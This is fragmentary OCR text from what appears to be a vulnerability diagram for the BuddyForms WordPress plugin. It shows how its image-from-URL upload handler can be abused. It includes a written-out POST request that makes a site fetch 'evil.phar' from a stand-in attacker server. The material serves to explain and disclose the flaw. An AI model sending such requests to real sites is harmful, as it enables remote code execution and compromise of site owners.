 2 Sends the malicious file
POST /wp-admin/admin-ajax.php HTTP/1.1
[...]
action=upload_image_from_url&url=https://attacker.server.tld/evil.phar&id=1&
accepted_files=image/gif
Attacker
W
buddyforms
Everything is ok, we store the image
function buddyforms_upload_image_from_url()
Are the 'url' & 'id' parameters present?
Is the mime type allowed ?
We get the file information with 'file_get_contents()'.